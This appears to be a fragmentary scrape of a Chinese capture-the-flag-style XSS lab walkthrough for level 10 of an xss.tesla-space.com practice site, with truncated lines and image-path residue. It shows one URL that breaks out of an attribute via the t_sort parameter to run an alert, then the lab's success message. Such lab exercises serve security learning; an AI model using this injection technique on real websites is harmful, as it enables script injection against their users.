 view-source:https://xss.tesla-
欢迎来到level10
view-source:https://xss.tesla-
view-source:https://xss.tesla-
xss.tesla-space.com/level10.php?t_link=1&t_history=1&t_sort="%20onclick=alert(1)%20type="button"
小
xss.tesla-space.com 显示
完成的不错！
确定
取消
Mission Level 10
payload的长度:0
By:HACK学习